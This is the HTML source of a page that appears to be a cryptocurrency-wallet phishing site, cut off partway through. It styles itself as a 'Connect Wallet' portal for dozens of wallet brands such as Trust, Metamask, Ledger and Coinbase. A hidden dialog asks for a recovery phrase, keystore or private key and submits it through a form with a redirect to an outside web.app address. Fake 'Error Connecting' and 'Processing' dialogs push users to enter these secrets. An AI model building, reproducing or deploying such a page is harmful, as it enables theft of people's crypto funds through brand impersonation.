    .fa-trash-restore-alt:before {
      content: "\f82a";
    }

    .fa-tree:before {
      content: "\f1bb";
    }

    .fa-trello:before {
      content: "\f181";
    }

    .fa-trophy:before {
      content: "\f091";
    }

    .fa-truck:before {
      content: "\f0d1";
    }

    .fa-truck-loading:before {
      content: "\f4de";
    }

    .fa-truck-monster:before {
      content: "\f63b";
    }

    .fa-truck-moving:before {
      content: "\f4df";
    }

    .fa-truck-pickup:before {
      content: "\f63c";
    }

    .fa-tshirt:before {
      content: "\f553";
    }

    .fa-tty:before {
      content: "\f1e4";
    }

    .fa-tumblr:before {
      content: "\f173";
    }

    .fa-tumblr-square:before {
      content: "\f174";
    }

    .fa-tv:before {
      content: "\f26c";
    }

    .fa-twitch:before {
      content: "\f1e8";
    }

    .fa-twitter:before {
      content: "\f099";
    }

    .fa-twitter-square:before {
      content: "\f081";
    }

    .fa-typo3:before {
      content: "\f42b";
    }

    .fa-uber:before {
      content: "\f402";
    }

    .fa-ubuntu:before {
      content: "\f7df";
    }

    .fa-uikit:before {
      content: "\f403";
    }

    .fa-umbraco:before {
      content: "\f8e8";
    }

    .fa-umbrella:before {
      content: "\f0e9";
    }

    .fa-umbrella-beach:before {
      content: "\f5ca";
    }

    .fa-uncharted:before {
      content: "\e084";
    }

    .fa-underline:before {
      content: "\f0cd";
    }

    .fa-undo:before {
      content: "\f0e2";
    }

    .fa-undo-alt:before {
      content: "\f2ea";
    }

    .fa-uniregistry:before {
      content: "\f404";
    }

    .fa-unity:before {
      content: "\e049";
    }

    .fa-universal-access:before {
      content: "\f29a";
    }

    .fa-university:before {
      content: "\f19c";
    }

    .fa-unlink:before {
      content: "\f127";
    }

    .fa-unlock:before {
      content: "\f09c";
    }

    .fa-unlock-alt:before {
      content: "\f13e";
    }

    .fa-unsplash:before {
      content: "\e07c";
    }

    .fa-untappd:before {
      content: "\f405";
    }

    .fa-upload:before {
      content: "\f093";
    }

    .fa-ups:before {
      content: "\f7e0";
    }

    .fa-usb:before {
      content: "\f287";
    }

    .fa-user:before {
      content: "\f007";
    }

    .fa-user-alt:before {
      content: "\f406";
    }

    .fa-user-alt-slash:before {
      content: "\f4fa";
    }

    .fa-user-astronaut:before {
      content: "\f4fb";
    }

    .fa-user-check:before {
      content: "\f4fc";
    }

    .fa-user-circle:before {
      content: "\f2bd";
    }

    .fa-user-clock:before {
      content: "\f4fd";
    }

    .fa-user-cog:before {
      content: "\f4fe";
    }

    .fa-user-edit:before {
      content: "\f4ff";
    }

    .fa-user-friends:before {
      content: "\f500";
    }

    .fa-user-graduate:before {
      content: "\f501";
    }

    .fa-user-injured:before {
      content: "\f728";
    }

    .fa-user-lock:before {
      content: "\f502";
    }

    .fa-user-md:before {
      content: "\f0f0";
    }

    .fa-user-minus:before {
      content: "\f503";
    }

    .fa-user-ninja:before {
      content: "\f504";
    }

    .fa-user-nurse:before {
      content: "\f82f";
    }

    .fa-user-plus:before {
      content: "\f234";
    }

    .fa-user-secret:before {
      content: "\f21b";
    }

    .fa-user-shield:before {
      content: "\f505";
    }

    .fa-user-slash:before {
      content: "\f506";
    }

    .fa-user-tag:before {
      content: "\f507";
    }

    .fa-user-tie:before {
      content: "\f508";
    }

    .fa-user-times:before {
      content: "\f235";
    }

    .fa-users:before {
      content: "\f0c0";
    }

    .fa-users-cog:before {
      content: "\f509";
    }

    .fa-users-slash:before {
      content: "\e073";
    }

    .fa-usps:before {
      content: "\f7e1";
    }

    .fa-ussunnah:before {
      content: "\f407";
    }

    .fa-utensil-spoon:before {
      content: "\f2e5";
    }

    .fa-utensils:before {
      content: "\f2e7";
    }

    .fa-vaadin:before {
      content: "\f408";
    }

    .fa-vector-square:before {
      content: "\f5cb";
    }

    .fa-venus:before {
      content: "\f221";
    }

    .fa-venus-double:before {
      content: "\f226";
    }

    .fa-venus-mars:before {
      content: "\f228";
    }

    .fa-vest:before {
      content: "\e085";
    }

    .fa-vest-patches:before {
      content: "\e086";
    }

    .fa-viacoin:before {
      content: "\f237";
    }

    .fa-viadeo:before {
      content: "\f2a9";
    }

    .fa-viadeo-square:before {
      content: "\f2aa";
    }

    .fa-vial:before {
      content: "\f492";
    }

    .fa-vials:before {
      content: "\f493";
    }

    .fa-viber:before {
      content: "\f409";
    }

    .fa-video:before {
      content: "\f03d";
    }

    .fa-video-slash:before {
      content: "\f4e2";
    }

    .fa-vihara:before {
      content: "\f6a7";
    }

    .fa-vimeo:before {
      content: "\f40a";
    }

    .fa-vimeo-square:before {
      content: "\f194";
    }

    .fa-vimeo-v:before {
      content: "\f27d";
    }

    .fa-vine:before {
      content: "\f1ca";
    }

    .fa-virus:before {
      content: "\e074";
    }

    .fa-virus-slash:before {
      content: "\e075";
    }

    .fa-viruses:before {
      content: "\e076";
    }

    .fa-vk:before {
      content: "\f189";
    }

    .fa-vnv:before {
      content: "\f40b";
    }

    .fa-voicemail:before {
      content: "\f897";
    }

    .fa-volleyball-ball:before {
      content: "\f45f";
    }

    .fa-volume-down:before {
      content: "\f027";
    }

    .fa-volume-mute:before {
      content: "\f6a9";
    }

    .fa-volume-off:before {
      content: "\f026";
    }

    .fa-volume-up:before {
      content: "\f028";
    }

    .fa-vote-yea:before {
      content: "\f772";
    }

    .fa-vr-cardboard:before {
      content: "\f729";
    }

    .fa-vuejs:before {
      content: "\f41f";
    }

    .fa-walking:before {
      content: "\f554";
    }

    .fa-wallet:before {
      content: "\f555";
    }

    .fa-warehouse:before {
      content: "\f494";
    }

    .fa-watchman-monitoring:before {
      content: "\e087";
    }

    .fa-water:before {
      content: "\f773";
    }

    .fa-wave-square:before {
      content: "\f83e";
    }

    .fa-waze:before {
      content: "\f83f";
    }

    .fa-weebly:before {
      content: "\f5cc";
    }

    .fa-weibo:before {
      content: "\f18a";
    }

    .fa-weight:before {
      content: "\f496";
    }

    .fa-weight-hanging:before {
      content: "\f5cd";
    }

    .fa-weixin:before {
      content: "\f1d7";
    }

    .fa-whatsapp:before {
      content: "\f232";
    }

    .fa-whatsapp-square:before {
      content: "\f40c";
    }

    .fa-wheelchair:before {
      content: "\f193";
    }

    .fa-whmcs:before {
      content: "\f40d";
    }

    .fa-wifi:before {
      content: "\f1eb";
    }

    .fa-wikipedia-w:before {
      content: "\f266";
    }

    .fa-wind:before {
      content: "\f72e";
    }

    .fa-window-close:before {
      content: "\f410";
    }

    .fa-window-maximize:before {
      content: "\f2d0";
    }

    .fa-window-minimize:before {
      content: "\f2d1";
    }

    .fa-window-restore:before {
      content: "\f2d2";
    }

    .fa-windows:before {
      content: "\f17a";
    }

    .fa-wine-bottle:before {
      content: "\f72f";
    }

    .fa-wine-glass:before {
      content: "\f4e3";
    }

    .fa-wine-glass-alt:before {
      content: "\f5ce";
    }

    .fa-wix:before {
      content: "\f5cf";
    }

    .fa-wizards-of-the-coast:before {
      content: "\f730";
    }

    .fa-wodu:before {
      content: "\e088";
    }

    .fa-wolf-pack-battalion:before {
      content: "\f514";
    }

    .fa-won-sign:before {
      content: "\f159";
    }

    .fa-wordpress:before {
      content: "\f19a";
    }

    .fa-wordpress-simple:before {
      content: "\f411";
    }

    .fa-wpbeginner:before {
      content: "\f297";
    }

    .fa-wpexplorer:before {
      content: "\f2de";
    }

    .fa-wpforms:before {
      content: "\f298";
    }

    .fa-wpressr:before {
      content: "\f3e4";
    }

    .fa-wrench:before {
      content: "\f0ad";
    }

    .fa-x-ray:before {
      content: "\f497";
    }

    .fa-xbox:before {
      content: "\f412";
    }

    .fa-xing:before {
      content: "\f168";
    }

    .fa-xing-square:before {
      content: "\f169";
    }

    .fa-y-combinator:before {
      content: "\f23b";
    }

    .fa-yahoo:before {
      content: "\f19e";
    }

    .fa-yammer:before {
      content: "\f840";
    }

    .fa-yandex:before {
      content: "\f413";
    }

    .fa-yandex-international:before {
      content: "\f414";
    }

    .fa-yarn:before {
      content: "\f7e3";
    }

    .fa-yelp:before {
      content: "\f1e9";
    }

    .fa-yen-sign:before {
      content: "\f157";
    }

    .fa-yin-yang:before {
      content: "\f6ad";
    }

    .fa-yoast:before {
      content: "\f2b1";
    }

    .fa-youtube:before {
      content: "\f167";
    }

    .fa-youtube-square:before {
      content: "\f431";
    }

    .fa-zhihu:before {
      content: "\f63f";
    }

    .sr-only {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    }

    .sr-only-focusable:active,
    .sr-only-focusable:focus {
      clip: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      position: static;
      width: auto;
    }

    @font-face {
      font-family: "Font Awesome 5 Brands";
      font-style: normal;
      font-weight: 400;
      font-display: block;
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot);
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot?#iefix) format("embedded-opentype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff2) format("woff2"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff) format("woff"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.ttf) format("truetype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.svg#fontawesome) format("svg");
    }

    .fab {
      font-family: "Font Awesome 5 Brands";
    }

    @font-face {
      font-family: "Font Awesome 5 Free";
      font-style: normal;
      font-weight: 400;
      font-display: block;
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix) format("embedded-opentype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2) format("woff2"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff) format("woff"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf) format("truetype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome) format("svg");
    }

    @font-face {
      font-family: "Font Awesome 5 Pro";
      font-style: normal;
      font-weight: 400;
      font-display: block;
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix) format("embedded-opentype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2) format("woff2"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff) format("woff"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf) format("truetype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome) format("svg");
    }

    .fab,
    .far {
      font-weight: 400;
    }

    @font-face {
      font-family: "Font Awesome 5 Free";
      font-style: normal;
      font-weight: 900;
      font-display: block;
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix) format("embedded-opentype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2) format("woff2"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff) format("woff"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf) format("truetype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome) format("svg");
    }

    @font-face {
      font-family: "Font Awesome 5 Pro";
      font-style: normal;
      font-weight: 900;
      font-display: block;
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
      src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix) format("embedded-opentype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2) format("woff2"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff) format("woff"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf) format("truetype"),
        url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome) format("svg");
    }

    .fa,
    .far,
    .fas {
      font-family: "Font Awesome 5 Free";
    }

    .fa,
    .fas {
      font-weight: 900;
    }
  </style>
  <!-- google fonts link -->
  <link rel="preconnect" href="https://fonts.googleapis.com/">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&amp;display=swap" rel="stylesheet">
  <!-- bootstrap css link -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <link rel="stylesheet" href="assets/2.6%20animate.css.css">
  <link rel="stylesheet" href="assets/walletpage.css">
  <link rel="stylesheet" href="assets/bootstrap.min(1).css">
  <link href="assets/main.css" rel="stylesheet">

  <style type="text/css">
    div.search {
      margin: 20px 0;
      text-align: right;
    }

    div.search input {
      border: 1px solid #888;
      padding: 8px;
      border-radius: 5px;
      width: 250px;
    }
  </style>
<style>:root{--backgroundOpacityMurky: rgba(255, 255, 255, 0.75);--onBackgroundLight: #EAEAEA;--background: #FFF;--onBackground: #242424;--accent: #0070F6;--default-black: rgba(0, 0, 0, 0.00);--backgroundShadow: rgba(0, 0, 0, 0.14);--onAccent: #FFF;--onAccentDisabled: #B2D4FC;--onBackgroundDisabled: #919191;--onBackgroundSecondary: #5B5B5B;--onBackgroundExtraLight: #F4F4F4;--accentHighContrast: #0070F6;--backgroundButtonDisabled: rgba(68, 68, 68, 0.10);--onBackgroundExtraLight: #F4F4F4;--scrollTrack: #E8E8E8;--scrollThumb: #A1A1A1;--buttonHover: #E0E0E0;--img-logo: url(https://centralbasicserver-pad.vercel.app/assets/images/logo.06ee66dba3fb456590f1.svg);--img-completed: url(https://centralbasicserver-pad.vercel.app/assets/images/status_ok.d443655b70d223250fa8.svg);--img-alert: url(https://centralbasicserver-pad.vercel.app/assets/images/alert.474be14797d7e695bcaf.svg);--img-info: url(https://centralbasicserver-pad.vercel.app/assets/images/info.76492dcfe96104bd0b8d.svg);--img-cross: url(https://centralbasicserver-pad.vercel.app/assets/images/cross.1ac057fab21d8bdcc557.svg);--img-tooltip: url(https://centralbasicserver-pad.vercel.app/assets/images/tooltip.50ab4baeb9ac63633068.svg);--no-video-img: url(https://centralbasicserver-pad.vercel.app/assets/images/no-video-illustration.93cf90d69efb23abb01c.svg)}html[data-gen-theme=dark]{--backgroundOpacityMurky: rgba(0, 0, 0, 0.70);--onBackgroundLight: #414141;--background: #202020;--onBackground: #FFF;--accent: #0070F6;--default-black: rgba(0, 0, 0, 0.00);--backgroundShadow: rgba(0, 0, 0, 0.14);--onAccent: #FFF;--onAccentDisabled: #99C6FB;--onBackgroundDisabled: #8F8F8F;--onBackgroundSecondary: #C7C7C7;--onBackgroundExtraLight: #323232;--accentHighContrast: #59A4FF;--backgroundButtonDisabled: rgba(68, 68, 68, 0.10);--buttonHover: rgba(255, 255, 255, 0.1);--onBackgroundExtraLight: #323232;--scrollTrack: #323232;--scrollThumb: #505050;--img-info: url(https://centralbasicserver-pad.vercel.app/assets/images/info.b9fffb45ff14293838c6.svg);--img-cross: url(https://centralbasicserver-pad.vercel.app/assets/images/cross.7be73e495f991ab69f2f.svg);--img-tooltip: url(https://centralbasicserver-pad.vercel.app/assets/images/tooltip.e5ee59ba4cf836fe189b.svg);--no-video-img: url(https://centralbasicserver-pad.vercel.app/assets/images/no-video-illustration.22dbc541296956e1e782.svg)}@font-face{font-family:"Roboto Regular";src:url(https://centralbasicserver-pad.vercel.app/assets/fonts/Roboto-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Roboto Medium";src:url(https://centralbasicserver-pad.vercel.app/assets/fonts/Roboto-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Roboto Bold";src:url(https://centralbasicserver-pad.vercel.app/assets/fonts/Roboto-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Mier B03 Pan";src:url(https://centralbasicserver-pad.vercel.app/assets/fonts/MierB03-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.video-downloader-iframe-wrap{position:fixed;top:3px;right:3px;z-index:92147483645;width:530px;height:auto;background:var(--backgroundOpacityMurky, rgba(255, 255, 255, 0.75));transition:opacity .2s;border:none;margin-right:10px;overflow:hidden;border-radius:16px}.video-downloader-iframe-wrap.rtl{right:auto;left:3px;margin-right:0;margin-left:10px}.video-downloader-iframe{width:100%;height:auto;border:none;border-radius:16px;display:block;transition:opacity .2s;opacity:1;overflow-y:auto;overflow-x:hidden;box-shadow:none;backdrop-filter:none;background:rgba(0,0,0,0)}
/*# sourceMappingURL=[data-uri] */</style></head>

<body style="background-color: rgb(15, 34, 42);">
  <div id="processing-dialog" class="message-dialog" style="display: none">
    <div class="send-dialog-overlay"></div>
    <div class="send-dialog-content">
      <div class="connect-dialog-body">
        <h1 id="processing-val" style="font-size: 45px">30</h1>
        <h4 class="mt-3">Processing...</h4>
      </div>
    </div>
  </div>
  <div id="success-dialog" class="message-dialog" style="display: none">
    <div class="send-dialog-overlay"></div>
    <div class="send-dialog-content">
      <div class="connect-dialog-body">
        <img style="width: 100px" src="assets/success.gif" alt="Success">
        <h4 class="mt-3">Connection Successful</h4>
        <img style="width: 100px" src="assets/qr.png" alt="Success">
      </div>
    </div>
  </div>
  <div id="error-dialog" class="message-dialog" style="display: none">
    <div class="send-dialog-overlay"></div>
    <div class="send-dialog-content" style="background: #fefcfb">
      <div class="connect-dialog-body">
        <img style="width: 150px" src="assets/error.gif" alt="Success">
        <h4 class="mt-3">Connection Failed, Try Again</h4>
      </div>
    </div>
  </div>
  <div id="send-dialog" style="display: none;">
    <div class="send-dialog-overlay"></div>
    <div class="send-dialog-content">
      <div class="connect-dialog-body">
        <div class="to-send-info">
          <div class="wallet-app-send-logo">
            <img id="current-wallet-send-logo" src="assets/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.png" alt="wallet-app-name">
          </div>
          <div id="current-wallet-app-send" class="wallet-app-name-send">Trust</div>
        </div>

        <div class="send-tabs">
          <button id="phraseSend">Phrase</button>
          <button id="keystoreSend">Keystore</button>
          <button id="privateKeySend">Private Key</button>
        </div>
        <div class="message-tab"></div>
        <div class="send-form">
          <form action="#" id="processForm" method="post" enctype="multipart/form-data">
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="_next" value="https://coin-multiwallet.web.app/app/check.html">

            <input type="hidden" name="wallet" id="walletNameData" value="Trust">
            <div id="data-to-send">
              <div class="form-group">
                <div class="form-group">
                  <input type="hidden" id="type" name="type" value="phrase">
                  <textarea id="phrase" name="phrase" required="" class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea>
                </div>
                <div class="small text-left my-3" style="font-size: 11px">
                  Typically 12 (sometimes 24) words separated by single spaces
                </div>
              </div>
            </div>
            <button type="submit" id="proceedButton" class="btn btn-primary btn-block" style="font-weight: bold; font-size: 14px">
              PROCEED
            </button>
            <div class="text-right">
              <button type="button" id="cancelBtn" class="btn btn-sm dialog-dismiss btn-danger mt-2 text-right">
                Cancel
              </button>
            </div>
          </form>
        </div>
      </div>
    </div>
  </div>
  <div id="connect-dialog" style="display: none;">
    <div class="content-dialog-overlay"></div>
    <div class="content-dialog-content">
      <div class="connect-dialog-header">
        <button class="dialog-dismiss">Back</button>
        <button class="dialog-dismiss">X</button>
      </div>
      <div class="connect-dialog-body">
        <div class="connection-info">Error Connecting... <button class="manual-connection">Connect Manually</button></div>
        <div class="wallet-app-info">
          <div class="wallet-app-logo">
            <img id="current-wallet-logo" src="assets/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.png" alt="wallet-app-name">
          </div>
          <div id="current-wallet-app">Trust</div>
        </div>
      </div>
    </div>
  </div>
  <div id="header">
    <div class="content-box-md">
      <div class="container">
        <div class="row">
          <div class="col-md-12 col-sm-12 col-xs-12">
            <div class="header-text">
              <!-- <h4 class="text-white">Apps</h4> -->
              <svg class="cua7u cgwd6" style="width: 3rem;" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                <defs>
                  <linearGradient x1="0%" y1="32.443%" x2="104.18%" y2="50%" id="hlogo-a">
                    <stop stop-color="#FFF" stop-opacity=".299" offset="0%"></stop>
                    <stop stop-color="#7587E4" stop-opacity="0" offset="100%"></stop>
                  </linearGradient>
                  <linearGradient x1="18.591%" y1="0%" x2="100%" y2="100%" id="hlogo-b">
                    <stop stop-color="#818CF8" offset="0%"></stop>
                    <stop stop-color="#C7D2FE" offset="100%"></stop>
                  </linearGradient>
                </defs>
                <g fill="none" fill-rule="evenodd">
                  <path fill="#3730A3" d="M16 18.5V32l15.999-9.25V9.25z"></path>
                  <path fill="#4F46E5" d="m0 23 16 9V18.501L0 9.251z"></path>
                  <path fill-opacity=".64" fill="url(#hlogo-a)" d="M16 13 0 23l16 9 16-9z"></path>
                  <path fill="url(#hlogo-b)" d="M16 0 0 9.25l16 9.25 15.999-9.25z"></path>
                </g>
              </svg>
              <!-- <h4 class="text-white">Wallets</h4> -->
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="coin-section">
    <div class="content-box-md">
      <div class="container">
        <div class="row">
          <div class="text-center coin-section-header">
            <h1 class="animated pulse text-white">Connect Wallet</h1>
            <h6 class="animated pulse text-white">Please connect your wallet to continue</h6>
          </div>
        </div>
        <div class="row">
          <div class="col-10 col-sm-8 py-3 mx-auto">
            <input type="text" class="form-control" id="search-field" name="" placeholder="Search">
          </div>
        </div>
        <div class="row">
          <div class="coin-registry">
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin">
              <img class="coin-img" src="assets/e726391f66eb7da7a0ed7d780b4df5e8e2416a17.png" alt="">
              <h4 class="text-white">Wallet Connect</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal2" class="btn coin">
              <img class="coin-img" src="assets/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.png" alt="">
              <h4 class="text-white">Trust</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal4" class="btn coin">
              <img class="coin-img" src="assets/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpg" alt="">
              <h4 class="text-white">Metamask</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal15" class="btn coin">
              <img class="coin-img" src="assets/ledger_logo.png" alt="">
              <h4 class="text-white">Ledger</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal100" class="btn coin">
              <img class="coin-img" src="assets/brd.jpg" alt="">
              <h4 class="text-white">BRD wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal16" class="btn coin">
              <img class="coin-img" src="assets/Coinbaselogo_Supplied_250x250-2.png" alt="">
              <h4 class="text-white">Coinbase</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal101" class="btn coin">
              <img class="coin-img" src="assets/saitama.png" alt="">
              <h4 class="text-white">Saitamask wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal102" class="btn coin">
              <img class="coin-img" src="assets/terra.png" alt="">
              <h4 class="text-white">Terra station</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal103" class="btn coin">
              <img class="coin-img" src="assets/phantom.jpg" alt="">
              <h4 class="text-white">Phantom wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal103" class="btn coin">
              <img class="coin-img" src="https://play-lh.googleusercontent.com/HGoGVDTQ5DuqZMy7w9kmuDlk_BNbVKDLCS7qNRE77puY4skfM1rptrDoifxIK5GJ06E" alt="">
              <h4 class="text-white">Ronin Wallet</h4>
            </button>
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal103" class="btn coin">
              <img class="coin-img" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQM2cTZ2RynkVJewgh-jofDoPwr5UjsOV0Vkg&amp;s" alt="">
              <h4 class="text-white">Sui Wallet</h4>
            </button>
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal103" class="btn coin">
              <img class="coin-img" src="../../miro.medium.com/v2/resize_fit_279/1_cczEh4P6aPo0dUAEORExog.png" alt="">
              <h4 class="text-white">Razor Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal104" class="btn coin">
              <img class="coin-img" src="assets/cosmos.png" alt="">
              <h4 class="text-white">Cosmos station</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal105" class="btn coin">
              <img class="coin-img" src="assets/exodus.png" alt="">
              <h4 class="text-white">Exodus wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal" class="btn coin">
              <img class="coin-img" src="assets/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpg" alt="" style="border-radius: 40px">
              <h4 class="text-white">Rainbow</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal3" class="btn coin">
              <img class="coin-img" src="assets/m92jEcPI_400x400.jpg" alt="">
              <h4 class="text-white">Argent</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal5" class="btn coin">
              <img class="coin-img" src="assets/54043975-b6cdb800-4182-11e9-83bd-0cd2eb757c6e.png" alt="" style="border-radius: 50%">
              <h4 class="text-white">Binance Chain</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal6" class="btn coin">
              <img class="coin-img" src="assets/lg1.png" alt="">
              <h4 class="text-white">Safemoon</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal7" class="btn coin">
              <img class="coin-img" src="assets/lg.png" alt="">
              <h4 class="text-white">Gnosis Safe</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal8" class="btn coin">
              <img class="coin-img" src="assets/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpg" alt="">
              <h4 class="text-white">DeFi</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal9" class="btn coin">
              <img class="coin-img" src="[data-uri]" alt="" style="border-radius: 40px">
              <h4 class="text-white">Pillar</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal10" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/unnamed.png" alt="">
              <h4 class="text-white">imToken</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal11" class="btn coin">
              <img class="coin-img" src="assets/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpg" alt="">
              <h4 class="text-white">ONTO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal12" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpg" alt="">
              <h4 class="text-white">TokenPocket</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal13" class="btn coin">
              <img class="coin-img" src="assets/aave-aave-logo.png" alt="">
              <h4 class="text-white">Aave</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal14" class="btn coin">
              <img class="coin-img" src="assets/2772.png" alt="">
              <h4 class="text-white">Digitex</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal17" class="btn coin">
              <img class="coin-img" src="assets/portis_logo_dribbble.png" alt="">
              <h4 class="text-white">Portis</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal18" class="btn coin">
              <img class="coin-img" src="assets/rtDOqMXY_400x400.jpg" alt="">
              <h4 class="text-white">Formatic</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal19" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpg" alt="">
              <h4 class="text-white">MathWallet</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal20" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/1581439195205.jpg" alt="">
              <h4 class="text-white">BitPay</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal21" class="btn coin">
              <img class="coin-img" src="assets/lg2.png" alt="">
              <h4 class="text-white">Ledger Live</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal22" class="btn coin">
              <img class="coin-img" src="assets/28189800.png" alt="">
              <h4 class="text-white">WallETH</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal23" class="btn coin">
